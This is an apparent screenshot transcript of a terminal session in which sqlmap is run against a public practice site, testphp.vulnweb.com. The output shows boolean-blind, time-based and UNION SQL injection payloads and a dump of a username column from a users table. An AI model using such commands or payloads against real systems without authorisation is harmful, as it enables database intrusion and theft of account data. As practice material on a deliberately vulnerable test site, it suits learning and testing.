 Activities Terminal Fri Nov 4 20:33 87%
kintama@kintama: ~
kintama@kintama:~$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:08:47 /2022-11-04/
[20:08:47] [INFO] resuming back-end DBMS 'mysql'
[20:08:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9228=9228
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: artist=1 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8863 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x6b71704e4f4141524f71674b79656a7a7462524663436d426d48686377526662636c795363614b64,0x7162706a71),NULL-- -
---
[20:08:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:08:48] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
[20:08:48] [WARNING] the SQL query provided does not return any output
[20:08:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:08:48] [INFO] fetching number of column(s) 'uname' entries for table 'users' in database 'acuart'
[20:08:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:08:48] [INFO] retrieved: 1
[20:08:51] [INFO] retrieved: test
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
PC
WS